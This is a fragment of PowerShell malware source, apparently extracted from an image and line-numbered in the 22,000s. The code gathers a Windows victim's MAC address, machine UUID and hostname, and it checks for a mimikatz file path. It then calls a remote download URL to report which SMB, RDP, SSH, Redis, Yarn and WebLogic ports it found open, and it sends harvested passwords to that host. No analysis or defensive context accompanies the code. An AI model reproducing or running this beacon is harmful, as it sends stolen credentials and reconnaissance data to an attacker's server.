 22291 write-host "reporting"
22292
22293 try{
22294
22295 $mac = (Get-WmiObject Win32_NetworkAdapterConfiguration | where {$_.ipenabled -EQ $true}).Macaddress | select-object
-first 1
22296
22297 $guid = (get-wmiobject Win32_ComputerSystemProduct).UUID
22298
22299 $comp_name = $env:COMPUTERNAME
22300
22301 $mf = test-path $mimipath
22302
22303
22304 (New-Object Net.WebClient).DownloadString($down_url+'/log.json?V=+'$VVERSION+'&'+$comp_name+'&'+$guid+'&'+$mac+'&r='
+$retry+'&pc1='+$smb_portopen[1].count+'&pc2='+$ms_portopen[1].count+'&pc3='+$ssh_portopen[1].count+'&pc4='
+$rdp_portopen[1].count+'&pc5='+$redis_portopen[1].count+'&pc6='+$redis_portopen1[1].count+'&pc7='+$yarn_portopen[1].
count+'&pc8='+$logic_portopen[1].count+'&pci='+$ipaddrs_i.count+'&pco='+$ipaddrs_o.count+'&pcb='+$global:ipaddrs_b+'&
mi='+($getpasswd -join "^^")+'&mf='+[Int]$mf)
22305
22306 }catch{}
22307
22308 }